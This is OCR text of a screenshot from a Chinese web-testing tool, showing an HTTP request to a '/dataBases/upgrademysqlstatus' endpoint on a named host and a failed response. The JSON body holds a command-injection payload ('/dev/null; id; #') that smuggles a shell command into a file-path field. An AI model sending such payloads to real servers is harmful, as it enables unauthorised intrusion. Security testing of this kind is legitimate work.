 发送请求 强制 HTTPS 历史 爆破示例 </> 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
Responses 0bytes / 0ms 请输入定位响应 详 情
1 OPTIONS /dataBases/upgrademysqlstatus HTTP/1.1
2 Host ? : https://cp.nuquent.com/
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/
131.0
4 Content-Type: application/json
5 Connection: close
6 Content-Length auto : 37
7
8 { "statusfile": "/dev/null; id; #" }
请求失败或服务端（代理）异常
详细原因：cannot resolve https:80